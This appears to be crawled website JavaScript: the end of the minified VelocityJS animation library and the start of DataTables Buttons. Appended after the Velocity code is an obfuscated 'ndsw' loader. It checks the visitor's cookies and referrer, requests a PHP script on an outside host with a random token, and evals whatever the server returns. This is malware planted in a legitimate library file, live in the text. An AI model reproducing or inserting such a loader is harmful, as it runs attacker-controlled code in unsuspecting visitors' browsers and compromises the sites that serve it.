f=1,d=l[0].options;f<l.length;)if(l[f++].options!==d){d=null;break}d&&(l=[l[0]])}}if(void 0===s){var v=[],y=gt[i],g=!0,h=!1,m=void 0;try{for(var w,b=l[Symbol.iterator]();!(g=(w=b.next()).done);g=!0){var S=w.value;void 0===y?v.push(p(S[i],S.options[i])):v.push(0==(S._flags&y))}}catch(e){h=!0,m=e}finally{try{!g&&b.return&&b.return()}finally{if(h)throw m}}return 1===t.length&&1===l.length?v[0]:v}var x=void 0;switch(i){case"cache":s=z(s);break;case"begin":s=F(s);break;case"complete":s=H(s);break;case"delay":s=R(s);break;case"duration":s=B(s);break;case"fpsLimit":s=$(s);break;case"loop":s=G(s);break;case"percentComplete":x=!0,s=parseFloat(s);break;case"repeat":case"repeatAgain":s=D(s);break;default:if("_"!==i[0]){var k=parseFloat(s);s===String(k)&&(s=k);break}case"queue":case"promise":case"promiseRejectEmpty":case"easing":case"started":return void console.warn("VelocityJS: Trying to set a read-only key:",i)}if(void 0===s||s!=s)return console.warn("VelocityJS: Trying to set an invalid value:"+i+"="+s+" ("+e[1]+")"),null;var O=!0,E=!1,_=void 0;try{for(var T,M=l[Symbol.iterator]();!(O=(T=M.next()).done);O=!0){var V=T.value;x?V.timeStart=vt-p(V.duration,V.options.duration,ve.duration)*s:V[i]=s}}catch(e){E=!0,_=e}finally{try{!O&&M.return&&M.return()}finally{if(E)throw _}}n&&(c(t)&&t.velocity.animations&&t.then?t.then(n._resolver):n._resolver(t))}],!0),m(["pause",mt],!0),m(["resume",mt],!0),m(["property",wt],!0),m(["reverse",function(e,t,n,r){throw new SyntaxError("VelocityJS: The 'reverse' action is built in and private.")}],!0),m(["stop",function(e,t,n,r){var i=Q(e[0],!0),o=ve.queue,a=!0===e[void 0===i?0:1];if(c(t)&&t.velocity.animations){var l=!0,s=!1,u=void 0;try{for(var f,d=t.velocity.animations[Symbol.iterator]();!(l=(f=d.next()).done);l=!0)bt(f.value,i,o)}catch(e){s=!0,u=e}finally{try{!l&&d.return&&d.return()}finally{if(s)throw u}}}else{for(;ke.firstNew;)tt(ke.firstNew);for(var v,p=ke.first;p&&(a||p!==ke.firstNew);p=v||ke.firstNew)v=p._next,t&&!t.includes(p.element)||bt(p,i,o)}n&&(c(t)&&t.velocity.animations&&t.then?t.then(n._resolver):n._resolver(t))}],!0),m(["style",wt],!0),m(["tween",function(e,t,n,i){var o=void 0;if(t){if(1!==t.length)throw new Error("VelocityJS: Cannot tween more than one element!")}else{if(!e.length)return console.info('Velocity(<element>, "tween", percentComplete, property, end | [end, <easing>, <start>], <easing>) => value\nVelocity(<element>, "tween", percentComplete, {property: end | [end, <easing>, <start>], ...}, <easing>) => {property: value, ...}'),null;t=[document.body],o=!0}var a=e[0],c={elements:t,element:t[0],queue:!1,options:{duration:1e3},tweens:null},f={},d=e[1],v=void 0,y=void 0,g=e[2],h=0;if(u(e[1])?Te&&Te[e[1]]?(y=Te[e[1]],d={},g=e[2]):(v=!0,d=r({},e[1],e[2]),g=e[3]):Array.isArray(e[1])&&(v=!0,d={tween:e[1]},g=e[2]),!l(a)||a<0||a>1)throw new Error("VelocityJS: Must tween a percentage from 0 to 1!");if(!s(d))throw new Error("VelocityJS: Cannot tween an invalid property!");if(o)for(var m in d)if(d.hasOwnProperty(m)&&(!Array.isArray(d[m])||d[m].length<2))throw new Error("VelocityJS: When not supplying an element you must force-feed values: "+m);var b=W(p(g,ve.easing),w);for(var S in y?tn(c,y):Ze(c,d),c.tweens){var x=c.tweens[S],O=x.sequence,E=O.pattern,_="",T=0;if(h++,E){for(var M=(x.easing||b)(a,0,1,S),V=0,q=0;q<O.length-1;q++)O[q].percent<M&&(V=q);for(var N=O[V],A=O[V+1]||N,L=(a-N.percent)/(A.percent-N.percent),J=A.easing||k;T<E.length;T++){var I=N[T];if(null==I)_+=E[T];else{var j=A[T];if(I===j)_+=I;else{var C=J(L,I,j,S);_+=!0===E[T]?Math.round(C):C}}}f[S]=_}}if(v&&1===h)for(var P in f)if(f.hasOwnProperty(P))return f[P];return f}],!0);var St={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgrey:11119017,darkgreen:25600,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,grey:8421504,green:32768,greenyellow:11403055,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgrey:13882323,lightgreen:9498256,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};for(var xt in St)if(St.hasOwnProperty(xt)){var kt=St[xt];He[xt]=Math.floor(kt/65536)+","+Math.floor(kt/256%256)+","+kt%256}function Ot(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Et(e){return 1-Ot(1-e)}!function(e,t){x([e,function(e,n,r){return 0===e?n:1===e?r:Math.pow(e,2)*((t+1)*e-t)*(r-n)}])}("easeInBack",1.7),function(e,t){x([e,function(e,n,r){return 0===e?n:1===e?r:(Math.pow(--e,2)*((t+1)*e+t)+1)*(r-n)}])}("easeOutBack",1.7),function(e,t){t*=1.525,x([e,function(e,n,r){return 0===e?n:1===e?r:.5*((e*=2)<1?Math.pow(e,2)*((t+1)*e-t):Math.pow(e-2,2)*((t+1)*(e-2)+t)+2)*(r-n)}])}("easeInOutBack",1.7),x(["easeInBounce",function(e,t,n){return 0===e?t:1===e?n:Et(e)*(n-t)}]),x(["easeOutBounce",function(e,t,n){return 0===e?t:1===e?n:Ot(e)*(n-t)}]),x(["easeInOutBounce",function(e,t,n){return 0===e?t:1===e?n:(e<.5?.5*Et(2*e):.5*Ot(2*e-1)+.5)*(n-t)}]);var _t=2*Math.PI;function Tt(e,t){return function(n,r){if(void 0===r)return We(n,e,t)+"px";Ae(n,e,parseFloat(r)-We(n,e,t)+"px")}}!function(e,t,n){x([e,function(e,r,i){return 0===e?r:1===e?i:-t*Math.pow(2,10*(e-=1))*Math.sin((e-n/_t*Math.asin(1/t))*_t/n)*(i-r)}])}("easeInElastic",1,.3),function(e,t,n){x([e,function(e,r,i){return 0===e?r:1===e?i:(t*Math.pow(2,-10*e)*Math.sin((e-n/_t*Math.asin(1/t))*_t/n)+1)*(i-r)}])}("easeOutElastic",1,.3),function(e,t,n){x([e,function(e,r,i){if(0===e)return r;if(1===e)return i;var o=n/_t*Math.asin(1/t);return((e=2*e-1)<0?t*Math.pow(2,10*e)*Math.sin((e-o)*_t/n)*-.5:t*Math.pow(2,-10*e)*Math.sin((e-o)*_t/n)*.5+1)*(i-r)}])}("easeInOutElastic",1,.3*1.5),x(["at-start",function(e,t,n){return 0===e?t:n}]),x(["during",function(e,t,n){return 0===e||1===e?t:n}]),x(["at-end",function(e,t,n){return 1===e?n:t}]),Ve(["Element","innerWidth",Tt("width",!0)]),Ve(["Element","innerHeight",Tt("height",!0)]),Ve(["Element","outerWidth",Tt("width",!1)]),Ve(["Element","outerHeight",Tt("height",!1)]);var Mt=/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|let|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i,Vt=/^(li)$/i,qt=/^(tr)$/i,Nt=/^(table)$/i,At=/^(tbody)$/i;function Lt(e,t){return function(n,r){if(null==r)return Qe(n,"client"+e,null,!0),Qe(n,"scroll"+e,null,!0),n["scroll"+t]+"px";var i=parseFloat(r);switch(r.replace(String(i),"")){case"":case"px":n["scroll"+t]=i;break;case"%":var o=parseFloat(Qe(n,"client"+e)),a=parseFloat(Qe(n,"scroll"+e));n["scroll"+t]=Math.max(0,a-o)*i/100}}}Ve(["Element","display",function(e,t){var n=e.style;if(void 0===t)return Ge(e,"display");if("auto"===t){var r=e&&e.nodeName,i=be(e);t=Mt.test(r)?"inline":Vt.test(r)?"list-item":qt.test(r)?"table-row":Nt.test(r)?"table":At.test(r)?"table-row-group":"block",i.cache.display=t}n.display=t}]),Ve(["HTMLElement","scroll",Lt("Height","Top"),!1]),Ve(["HTMLElement","scrollTop",Lt("Height","Top"),!1]),Ve(["HTMLElement","scrollLeft",Lt("Width","Left"),!1]),Ve(["HTMLElement","scrollWidth",function(e,t){if(null==t)return e.scrollWidth+"px"}]),Ve(["HTMLElement","clientWidth",function(e,t){if(null==t)return e.clientWidth+"px"}]),Ve(["HTMLElement","scrollHeight",function(e,t){if(null==t)return e.scrollHeight+"px"}]),Ve(["HTMLElement","clientHeight",function(e,t){if(null==t)return e.clientHeight+"px"}]);var Jt=/^(b(lockSize|o(rder(Bottom(LeftRadius|RightRadius|Width)|Image(Outset|Width)|LeftWidth|R(adius|ightWidth)|Spacing|Top(LeftRadius|RightRadius|Width)|Width)|ttom))|column(Gap|RuleWidth|Width)|f(lexBasis|ontSize)|grid(ColumnGap|Gap|RowGap)|height|inlineSize|le(ft|tterSpacing)|m(a(rgin(Bottom|Left|Right|Top)|x(BlockSize|Height|InlineSize|Width))|in(BlockSize|Height|InlineSize|Width))|o(bjectPosition|utline(Offset|Width))|p(adding(Bottom|Left|Right|Top)|erspective)|right|s(hapeMargin|troke(Dashoffset|Width))|t(extIndent|op|ransformOrigin)|w(idth|ordSpacing))$/;function It(e,t){return function(n,r){if(void 0===r)return Ge(n,e)||Ge(n,t);n.style[e]=n.style[t]=r}}function jt(e){return function(t,n){if(void 0===n)return Ge(t,e);t.style[e]=n}}var Ct=/^(webkit|moz|ms|o)[A-Z]/,Pt=ke.prefixElement;if(Pt)for(var zt in Pt.style)if(Ct.test(zt)){var Ft=zt.replace(/^[a-z]+([A-Z])/,function(e,t){return t.toLowerCase()}),Ht=Jt.test(Ft)?"px":void 0;Ve(["Element",Ft,It(zt,Ft),Ht])}else if(!qe(["Element",zt])){var Rt=Jt.test(zt)?"px":void 0;Ve(["Element",zt,jt(zt),Rt])}function Bt(e){return function(t,n){if(void 0===n)return t.getAttribute(e);t.setAttribute(e,n)}}var Wt=document.createElement("div"),$t=/^SVG(.*)Element$/,Gt=/Element$/;function Qt(e){return function(t,n){if(void 0===n)try{return t.getBBox()[e]+"px"}catch(e){return"0px"}t.setAttribute(e,n)}}Object.getOwnPropertyNames(window).forEach(function(e){var t=$t.exec(e);if(t&&"SVG"!==t[1])try{var n=t[1]?document.createElementNS("http://www.w3.org/2000/svg",(t[1]||"svg").toLowerCase()):document.createElement("svg");for(var r in n){var i=n[r];!u(r)||"o"===r[0]&&"n"===r[1]||r===r.toUpperCase()||Gt.test(r)||r in Wt||o(i)||Ve([e,r,Bt(r)])}}catch(t){console.error("VelocityJS: Error when trying to identify SVG attributes on "+e+".",t)}}),Ve(["SVGElement","width",Qt("width")]),Ve(["SVGElement","height",Qt("height")]),Ve(["Element","tween",function(e,t){if(void 0===t)return""}]);var Dt,Ut=an;if(function(e){e.Actions=h,e.Easings=S,e.Sequences=Te,e.State=ke,e.defaults=ve,e.patch=sn,e.debug=!1,e.mock=!1,e.version="2.0.6",e.Velocity=an}(Dt||(Dt={})),function(){if(document.documentMode)return document.documentMode;for(var e=7;e>4;e--){var t=document.createElement("div");if(t.innerHTML="\x3c!--[if IE "+e+"]><span></span><![endif]--\x3e",t.getElementsByTagName("span").length)return t=null,e}}()<=8)throw new Error("VelocityJS cannot run on Internet Explorer 8 or earlier");if(window){var Zt=window.jQuery,Yt=window.Zepto;sn(window,!0),sn(Element&&Element.prototype),sn(NodeList&&NodeList.prototype),sn(HTMLCollection&&HTMLCollection.prototype),sn(Zt,!0),sn(Zt&&Zt.fn),sn(Yt,!0),sn(Yt&&Yt.fn)}var Xt=function(t){if(Dt.hasOwnProperty(t))switch(void 0===t?"undefined":e(t)){case"number":case"boolean":v(Ut,t,{get:function(){return Dt[t]},set:function(e){Dt[t]=e}},!0);break;default:v(Ut,t,Dt[t],!0)}};for(var Kt in Dt)Xt(Kt);Object.freeze(Ut);var en=/(\d*\.\d+|\d+\.?|from|to)/g;function tn(e,t){var n=e.tweens=Object.create(null),r=e.element;for(var i in t.tweens)if(t.tweens.hasOwnProperty(i)){var o=Ne(r,i);if(!o&&"tween"!==i){Ut.debug&&console.log("Skipping ["+i+"] due to a lack of browser support.");continue}n[i]={fn:o,sequence:t.tweens[i]}}}m(["registerSequence",function e(t){if(s(t[0]))for(var n in t[0])t[0].hasOwnProperty(n)&&e([n,t[0][n]]);else if(u(t[0])){var r=t[0],i=t[1];if(u(r))if(s(i)){Te[r]&&console.warn("VelocityJS: Replacing named sequence:",r);var o={},a=new Array(100),c=[],f=Te[r]={},d=B(i.duration);for(var v in f.tweens={},l(d)&&(f.duration=d),i)if(i.hasOwnProperty(v)){var p=String(v).match(en);if(p){var y=!0,g=!1,h=void 0;try{for(var m,b=p[Symbol.iterator]();!(y=(m=b.next()).done);y=!0){var S=m.value,x="from"===S?0:"to"===S?100:parseFloat(S);if(x<0||x>100)console.warn("VelocityJS: Trying to use an invalid value as a percentage (0 <= n <= 100):",r,x);else if(isNaN(x))console.warn("VelocityJS: Trying to use an invalid number as a percentage:",r,v,S);else for(var k in o[String(x)]||(o[String(x)]=[]),o[String(x)].push(v),i[v])c.includes(k)||c.push(k)}}catch(e){g=!0,h=e}finally{try{!y&&b.return&&b.return()}finally{if(g)throw h}}}}var O=Object.keys(o).sort(function(e,t){var n=parseFloat(e),r=parseFloat(t);return n>r?1:n<r?-1:0});O.forEach(function(e){a.push.apply(o[e])});var E=!0,_=!1,T=void 0;try{for(var M,V=c[Symbol.iterator]();!(E=(M=V.next()).done);E=!0){var q=M.value,N=[],A=Ie(q),L=!0,J=!1,I=void 0;try{for(var j,C=O[Symbol.iterator]();!(L=(j=C.next()).done);L=!0){var P=j.value,z=!0,F=!1,H=void 0;try{for(var R,$=o[P][Symbol.iterator]();!(z=(R=$.next()).done);z=!0){var G=i[R.value];G[A]&&N.push(u(G[A])?G[A]:G[A][0])}}catch(e){F=!0,H=e}finally{try{!z&&$.return&&$.return()}finally{if(F)throw H}}}}catch(e){J=!0,I=e}finally{try{!L&&C.return&&C.return()}finally{if(J)throw I}}if(N.length){var Q=Ke(N,A),D=0;if(Q){var U=!0,Z=!1,Y=void 0;try{for(var X,K=O[Symbol.iterator]();!(U=(X=K.next()).done);U=!0){var ee=X.value,te=!0,ne=!1,re=void 0;try{for(var ie,oe=o[ee][Symbol.iterator]();!(te=(ie=oe.next()).done);te=!0){var ae=i[ie.value][A];ae&&(Array.isArray(ae)&&ae.length>1&&(u(ae[1])||Array.isArray(ae[1]))&&(Q[D].easing=W(ae[1],f.duration||w)),Q[D++].percent=parseFloat(ee)/100)}}catch(e){ne=!0,re=e}finally{try{!te&&oe.return&&oe.return()}finally{if(ne)throw re}}}}catch(e){Z=!0,Y=e}finally{try{!U&&K.return&&K.return()}finally{if(Z)throw Y}}f.tweens[A]=Q}}}}catch(e){_=!0,T=e}finally{try{!E&&V.return&&V.return()}finally{if(_)throw T}}}else console.warn("VelocityJS: Trying to set 'registerSequence' sequence to an invalid value:",r,i);else console.warn("VelocityJS: Trying to set 'registerSequence' name to an invalid value:",r)}}],!0);var nn=void 0;try{nn=Promise}catch(e){}var rn=", if that is deliberate then pass `promiseRejectEmpty:false` as an option";function on(e,t){v(t,"promise",e),v(t,"then",e.then.bind(e)),v(t,"catch",e.catch.bind(e)),e.finally&&v(t,"finally",e.finally.bind(e))}function an(){var e,t=ve,n=arguments.length<=0?void 0:arguments[0],r=s(n)&&(n.p||s(n.properties)&&!n.properties.names||u(n.properties)),y=0,g=void 0,m=void 0,w=void 0,b=void 0,S=void 0,x=void 0,k=void 0;(a(this)?g=[this]:f(this)?(g=d(this),c(this)&&(b=this.velocity.animations)):r?(g=d(n.elements||n.e),y++):a(n)?(g=d([n]),y++):f(n)&&(g=d(n),y++),g&&(v(g,"velocity",an.bind(g)),b&&v(g.velocity,"animations",b)),r)?m=p(n.properties,n.p):(e=y++,m=arguments.length<=e?void 0:arguments[e]);var O="reverse"===m,E=!O&&u(m),_=E&&Te[m],T=r?p(n.options,n.o):arguments.length<=y?void 0:arguments[y];if(s(T)&&(w=T),nn&&p(w&&w.promise,t.promise)&&(S=new nn(function(e,t){k=t,x=function(t){c(t)&&t.promise?(delete t.then,delete t.catch,delete t.finally,e(t),on(t.promise,t)):e(t)}}),g&&on(S,g)),S){var M=w&&w.promiseRejectEmpty,V=p(M,t.promiseRejectEmpty);g||E?m||(V?k("Velocity: No properties supplied"+(i(M)?"":rn)+". Aborting."):x()):V?k("Velocity: No elements supplied"+(i(M)?"":rn)+". Aborting."):x()}if(!g&&!E||!m)return S;if(E){for(var q=[],N=S&&{_promise:S,_resolver:x,_rejecter:k};y<arguments.length;){var A;q.push((A=y++,arguments.length<=A?void 0:arguments[A]))}var L=m.replace(/\..*$/,""),J=h[L];if(J){var I=J(q,g,N,m);return void 0!==I?I:g||S}if(!_)return void console.error("VelocityJS: First argument ("+m+") was not a property map, a known action, or a registered redirect. Aborting.")}var j=void 0;if(s(m)||O||_){var C={},P=t.sync;if(S&&(v(C,"_promise",S),v(C,"_rejecter",k),v(C,"_resolver",x)),v(C,"_ready",0),v(C,"_started",0),v(C,"_completed",0),v(C,"_total",0),s(w)){var z=B(w.duration);j=void 0!==z,C.duration=p(z,t.duration),C.delay=p(R(w.delay),t.delay),C.easing=W(p(w.easing,t.easing),C.duration)||W(t.easing,C.duration),C.loop=p(G(w.loop),t.loop),C.repeat=C.repeatAgain=p(D(w.repeat),t.repeat),null!=w.speed&&(C.speed=p(U(w.speed),1)),i(w.promise)&&(C.promise=w.promise),C.queue=p(Q(w.queue),t.queue),w.mobileHA&&!ke.isGingerbread&&(C.mobileHA=!0),!0===w.drag&&(C.drag=!0),(l(w.stagger)||o(w.stagger))&&(C.stagger=w.stagger),O||(null!=w.display&&(m.display=w.display,console.error('Deprecated "options.display" used, this is now a property:',w.display)),null!=w.visibility&&(m.visibility=w.visibility,console.error('Deprecated "options.visibility" used, this is now a property:',w.visibility)));var $=F(w.begin),Y=H(w.complete),X=function(e){if(o(e))return e;null!=e&&console.warn("VelocityJS: Trying to set 'progress' to an invalid value:",e)}(w.progress),K=Z(w.sync);null!=$&&(C.begin=$),null!=Y&&(C.complete=Y),null!=X&&(C.progress=X),null!=K&&(P=K)}else if(!r){var ee=0;if(C.duration=B(arguments.length<=y?void 0:arguments[y],!0),void 0===C.duration?C.duration=t.duration:(j=!0,ee++),!o(arguments.length<=y+ee?void 0:arguments[y+ee])){var te=W(arguments.length<=y+ee?void 0:arguments[y+ee],p(C&&B(C.duration),t.duration),!0);void 0!==te&&(ee++,C.easing=te)}var ne=H(arguments.length<=y+ee?void 0:arguments[y+ee],!0);void 0!==ne&&(C.complete=ne),C.delay=t.delay,C.loop=t.loop,C.repeat=C.repeatAgain=t.repeat}if(O&&!1===C.queue)throw new Error("VelocityJS: Cannot reverse a queue:false animation.");!j&&_&&_.duration&&(C.duration=_.duration);var re={options:C,elements:g,_prev:void 0,_next:void 0,_flags:P?32:0,percentComplete:0,ellapsedTime:0,timeStart:0};b=[];for(var ie=0;ie<g.length;ie++){var oe=g[ie],ae=0;if(a(oe)){if(O){var le=be(oe).lastAnimationList[C.queue];if(!(m=le&&le.tweens)){console.error("VelocityJS: Attempting to reverse an animation on an element with no previous animation:",oe);continue}ae|=64&~(64&le._flags)}var se=Object.assign({},re,{element:oe,_flags:re._flags|ae});if(C._total++,b.push(se),C.stagger)if(o(C.stagger)){var ue=ln(C.stagger,oe,ie,g.length,g,"stagger");l(ue)&&(se.delay=C.delay+ue)}else se.delay=C.delay+C.stagger*ie;C.drag&&(se.duration=C.duration-C.duration*Math.max(1-(ie+1)/g.length,.75)),_?tn(se,_):O?se.tweens=m:(se.tweens=Object.create(null),Ze(se,m)),Ee(oe,se,C.queue)}}!1===ke.isTicking&&pt(!1),b&&v(g.velocity,"animations",b)}return g||S}function ln(e,t,n,r,i,o){try{return e.call(t,n,r,i,o)}catch(e){console.error("VelocityJS: Exception when calling '"+o+"' callback:",e)}}function sn(e,t){try{v(e,(t?"V":"v")+"elocity",an)}catch(e){console.warn("VelocityJS: Error when trying to add prototype.",e)}}var un,cn=an;if(function(e){e.Actions=h,e.Easings=S,e.Sequences=Te,e.State=ke,e.defaults=ve,e.patch=sn,e.debug=!1,e.mock=!1,e.version="2.0.6",e.Velocity=an}(un||(un={})),function(){if(document.documentMode)return document.documentMode;for(var e=7;e>4;e--){var t=document.createElement("div");if(t.innerHTML="\x3c!--[if IE "+e+"]><span></span><![endif]--\x3e",t.getElementsByTagName("span").length)return t=null,e}}()<=8)throw new Error("VelocityJS cannot run on Internet Explorer 8 or earlier");if(window){var fn=window.jQuery,dn=window.Zepto;sn(window,!0),sn(Element&&Element.prototype),sn(NodeList&&NodeList.prototype),sn(HTMLCollection&&HTMLCollection.prototype),sn(fn,!0),sn(fn&&fn.fn),sn(dn,!0),sn(dn&&dn.fn)}var vn=function(t){if(un.hasOwnProperty(t))switch(void 0===t?"undefined":e(t)){case"number":case"boolean":v(cn,t,{get:function(){return un[t]},set:function(e){un[t]=e}},!0);break;default:v(cn,t,un[t],!0)}};for(var pn in un)vn(pn);return Object.freeze(cn),cn});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/theme/assets/libs/datatables/dataTables.buttons.min.js
body_size: 7376
content:
/*!
 Buttons for DataTables 1.5.4
 ©2016-2018 SpryMedia Ltd - datatables.net/license
*/
(function(e){"function"===typeof define&&define.amd?define(["jquery","datatables.net"],function(n){return e(n,window,document)}):"object"===typeof exports?module.exports=function(n,o){n||(n=window);if(!o||!o.fn.dataTable)o=require("datatables.net")(n,o).$;return e(o,n,n.document)}:e(jQuery,window,document)})(function(e,n,o,m){var i=e.fn.dataTable,x=0,y=0,k=i.ext.buttons,l=function(a,b){"undefined"===typeof b&&(b={});!0===b&&(b={});e.isArray(b)&&(b={buttons:b});this.c=e.extend(!0,{},l.defaults,b);
b.buttons&&(this.c.buttons=b.buttons);this.s={dt:new i.Api(a),buttons:[],listenKeys:"",namespace:"dtb"+x++};this.dom={container:e("<"+this.c.dom.container.tag+"/>").addClass(this.c.dom.container.className)};this._constructor()};e.extend(l.prototype,{action:function(a,b){var c=this._nodeToButton(a);if(b===m)return c.conf.action;c.conf.action=b;return this},active:function(a,b){var c=this._nodeToButton(a),d=this.c.dom.button.active,c=e(c.node);if(b===m)return c.hasClass(d);c.toggleClass(d,b===m?!0:
b);return this},add:function(a,b){var c=this.s.buttons;if("string"===typeof b){for(var d=b.split("-"),c=this.s,e=0,h=d.length-1;e<h;e++)c=c.buttons[1*d[e]];c=c.buttons;b=1*d[d.length-1]}this._expandButton(c,a,!1,b);this._draw();return this},container:function(){return this.dom.container},disable:function(a){a=this._nodeToButton(a);e(a.node).addClass(this.c.dom.button.disabled);return this},destroy:function(){e("body").off("keyup."+this.s.namespace);var a=this.s.buttons.slice(),b,c;b=0;for(c=a.length;b<
c;b++)this.remove(a[b].node);this.dom.container.remove();a=this.s.dt.settings()[0];b=0;for(c=a.length;b<c;b++)if(a.inst===this){a.splice(b,1);break}return this},enable:function(a,b){if(!1===b)return this.disable(a);var c=this._nodeToButton(a);e(c.node).removeClass(this.c.dom.button.disabled);return this},name:function(){return this.c.name},node:function(a){a=this._nodeToButton(a);return e(a.node)},processing:function(a,b){var c=this._nodeToButton(a);if(b===m)return e(c.node).hasClass("processing");
